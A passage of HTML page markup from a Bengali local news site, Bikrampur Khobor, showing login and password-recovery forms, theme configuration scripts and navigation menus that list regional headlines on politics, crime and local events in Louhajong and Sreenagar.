                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
